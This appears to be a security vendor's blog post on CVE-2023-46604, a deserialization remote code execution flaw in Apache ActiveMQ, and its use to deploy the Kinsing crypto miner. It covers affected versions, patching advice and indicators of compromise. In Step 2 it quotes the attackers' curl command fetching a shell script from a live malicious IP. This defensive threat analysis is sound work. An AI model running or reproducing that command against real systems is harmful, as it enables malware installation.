Introduction
On October 27th, 2023, a vulnerability in the Apache ActiveMQ Message Broker, more specifically in the OpenWire Module, was disclosed. The vulnerability identified as CVE-2023-46604 received a CVSS score of 9.8, rating it as ‘critical’.
Taking a look at the vulnerability, a failed validation of throwable (java) class types leads to the possibility of Remote Code Execution (RCE). For instance, remote, unauthorized actors with access to a vulnerable instance of an OpenWire message broker can leverage the vulnerability to execute any kind of malicious command on the victim machine.
Please note, through the possibility of remote code execution, threat actors leveraged the vulnerability to deploy a vast amount of different malware including: GoTitan, PrCtrl RAT, Sliver, Ddostff as stated by Hackread’s report. However, in this article, we will analyze exploitation of CVE-2023-46604 in context with the deployment of ‘Kinsing’ a well-known crypto miner targeting Linux systems, also known as ‘h2miner’.
Introducing Message-oriented-Middleware (MoM)
Message-oriented-Middleware such as Apache ActiveMQ serves as a crucial bridge between multiple components that can be hosted on separate servers or that were written in different programming languages.
In general, message brokers are used to ensure reliable, asynchronous communication at all times. Hence, they are mainly found in enterprise systems where on-time delivery of messages is crucial. For example, if it is essential for a system to send a message no matter if the recipient is able to receive it or not (e.g., due to connectivity issues), a Message-oriented-Middleware like Apache ActiveMQ ensures asynchronous message delivery for various protocols, efficiently managing message complexities within distributed systems.
Presenting CVE-2023-46604
The manufacturer describes the vulnerability as follows:
| “The Java OpenWire protocol marshaller is vulnerable to Remote Code Execution. This vulnerability may allow a remote attacker with network access to either a Java-based OpenWire broker or -client to run arbitrary shell commands by manipulating serialized class types in the OpenWire protocol to cause either the client or the broker (respectively) to instantiate any class on the class path.” (Source: Apache ActiveMQ) |
In theory, a marshaller is a tool to transform the memory representation of an object into a data format suitable for storage or transmission. It is most commonly used when data must be moved between different computer programs.
Taking a look at the PatchDiff in the OpenWire protocol marshaller in Figure 1, we can observe that when the marshaller fails to validate the class type of a Throwable – an object dedicated to errors and exceptions in Java – it can accidentally create and execute instances of any class (in Figure 1 on the left half; see line 232). This may lead to the possible execution of remote code.

Figure 1: PatchDiff with the red box showing the provided fix. (Source: Trendmicro)
Use case: How is CVE-2023-46604 used to deploy the ‘Kinsing’ Crypto Miner malware?
Before we dive into how the Apache ActiveMQ vulnerability is used to deploy Kinsing malware along with presenting interesting characteristics of the Crypto Miner, it’s important to mention that threat actors leverage this vulnerability not only to deploy Crypto Miners, but a vast number of different malware could be observed for the attacks, such as ransomware, rootkits, and trojans, just to name a few.
Step 1: Initial access through CVE-2023-46604
To gain initial access, attackers exploit the incorrect deserialization vulnerability in the OpenWire protocol, denoted as CVE-2023-46604. Note, this article won’t provide you with a full, in-depth explanation on how to exploit the vulnerability, as this would be out of the scope. So, if you want to take a deep dive into Java (classes), please refer to this technical analysis. A Proof-of-Concept exploit code can be found on here.
Step 2: Bash command
When CVE-2023-46604 is successfully exploited, the attacker is able to remotely execute the following malicious bash command:
|
curl -s 194.38.22.53/abc.sh |
We can note that the bash command downloads a shell script named ‘abc.sh’ from the known malicious IP ‘194.38.22.53’.
Step 3: Execute downloaded shell script
Upon execution, the script ‘abc.sh’ then proceeds to download the Kinsing malware as well as additional binaries that are needed for the successful execution of the cryptocurrency miner. Unlike with other campaigns, the attackers appear to be using just one C2 server.
Step 4: Check for other crypto miners on the victim machine
An interesting feature of the Kensing Malware is that it actively checks if other crypto miners are already active on the compromised host. In the event that other miners were detected, Kensing automatically kills their running processes and active network connections.
Step 5: Create a Cronjob
Finally, Kensing proceeds to add a cronjob to download and execute its malicious bootstrap script every minute. This way, Kensing ensures that the latest binary of the malware is persistent on the system.
Impact
Apache ActiveMQ is one of the most popular open-source, multi-protocol message brokers based on Java, with more than 100k+ deployments worldwide. However, we have to note that not all instances of Apache ActiveMQ are vulnerable, attackers can only exploit instances that are publicly reachable through the internet and where the OpenWire protocol and thus the vulnerable marshaller are in use.
A report from the 30th of October 2023, three days after the disclosure of CVE-2023-46604, stated that out of the 7’249 publicly available ActiveMQ instances using the OpenWire protocol, 3’329 were actually vulnerable (Source: Shadowserver).
Comparing the worldwide trend with the trend for Switzerland, we can observe that while publicly available Apache ActiveMQ instances using the OpenWire protocol in Switzerland have decreased, the worldwide number of publicly reachable instances has remained the same.

Figure 2 Apache Active MQ devices using OpenWire. Coverage: worldwide (Source: Shadowserver)

Figure 3 Apache Active MQ devices using OpenWire. Coverage: Switzerland (Source: Shadowserver)
Attack trends
Taking a look at recent attacks, we observe ongoing exploitation of CVE-2023-46604 to this date (date: 23/01/2024) with spikes on the 28th of December 2023 with a total of 127 unique IPs observed and on the 15th of January 2024 with a total of 108 unique IPs observed exploiting CVE-2023-46604.

Figure 4 Attack Timeline over the last 30 days (Source: Greynoise, Date: 23/01/2024)
Defending against CVE-2023-46604?
According to Apache’s advisory, CVE-2023-46604 affects the following versions of Apache ActiveMQ:
- Apache ActiveMQ 5.18.0 before 5.18.3
- Apache ActiveMQ 5.17.0 before 5.17.6
- Apache ActiveMQ 5.16.0 before 5.16.7
- Apache ActiveMQ before 5.15.16
- Apache ActiveMQ Legacy OpenWire Module 5.18.0 before 5.18.3
- Apache ActiveMQ Legacy OpenWire Module 5.17.0 before 5.17.6
- Apache ActiveMQ Legacy OpenWire Module 5.16.0 before 5.16.7
- Apache ActiveMQ Legacy OpenWire Module 5.8.0 before 5.15.16
How to mitigate the vulnerability?
With a technical analysis as well as a proof-of-concept exploit code publicly accessible, organizations should update to a fixed version of ActiveMQ as soon as possible. The following versions implement the provided patch: 5.15.16, 5.16.7, 5.17.6, or 5.18.3. Further, it is strongly recommended to sift through the logs, searching for Indicators of Compromise (IoC). Logs are stored in the activemq.log
System administrators can find the distributed updates here. Apache also actively maintains a section on how to improve the security posture of ActiveMQ implementations.
Indicators of Compromise (IOCs)
As several threat actors leverage CVE-2023-46604 to distribute different kinds of malware, there are a lot of IoCs to be observed. Taking a look at exploitation attempts leveraging the Kinsing crypto miner, the following IoCs could be observed:
- IPv4: 194.38.22[.]53
- URL: hxxp://194.38.22[.]53/abc.sh
- File hash SHA-256: 5d2530b809fd069f97b30a5938d471dd2145341b5793a70656aad6045445cf6d
- File hash SHA-256: e61f1337ffd14b9538ea102388f7bca234c3e719392bc1e03733e36913053a13
Please note that this list only includes IoCs for the deployment of Kinsing malware. If you want a more extensive list, covering other types of malware, this article is a good place to start.
How Senthorus protects its customers
Most cybersecurity experts work in a 9-to-5 environment. Well, the bad news is that threat actors don’t. Critical vulnerabilities like CVE-2023-46604 can arise at any time, and not only during business hours. This is where Senthorus jumps in the breach, taking the lead in providing its customers with cyber defense made in Switzerland through full 24/7 monitoring of their infrastructure. On top of this Senthorus’ registered customers benefit from Incident Response and Digital Forensics services, in direct collaboration with our analysts, available all year around, 24/7/365.
Taking a look at CVE-2023-46604, Microsoft Defender for Endpoint quickly included the ActiveMQ vulnerability in their detection:

Figure 5 Microsoft Defender for Endpoint Detection for CVE-2023-46604
Summary
CVE-2023-46604 was exploited by threat actors to remotely execute arbitrary code on the victim machines. This led to the deployment of ransomware, crypto miners, and trojans, just to mention a few. In this article, we analyzed what exactly causes the improper deserialization in the OpenWire protocol marshaller and what the corresponding consequences are. Even though disclosure of CVE-2023-46604 occurred more than two months ago, the vulnerability is still ongoingly being exploited. Due to the simplicity of the attack preparation as well as the exploitation phase, CVE-2023-46604 received a CVSS rating of ‘critical’. Affected organizations are urged to patch to secure versions as soon as possible.
CVE-2023-46604 is a strong reminder of the dynamic nature of cybersecurity as well as the complex characteristics of digital supply chain. We showed how Senthorus can help organizations level up their cyber defense capabilities through extensive 24/7 monitoring and incident response.
References
- https://phoenix.security/vuln-apache-activemq-cve-2023-46604/
- https://www.trendmicro.com/en_us/research/23/k/cve-2023-46604-exploited-by-kinsing.html
- https://www.huntress.com/blog/critical-vulnerability-exploitation-of-apache-activemq-cve-2023-46604
- https://viz.greynoise.io/tag/apache-activemq-rce-attempt?days=30
- https://socradar.io/critical-rce-vulnerability-in-apache-activemq-is-targeted-by-hellokitty-ransomware-cve-2023-46604/
- https://activemq.apache.org/security
- https://exp10it.io/2023/10/apache-activemq-%E7%89%88%E6%9C%AC-5.18.3-rce-%E5%88%86%E6%9E%90/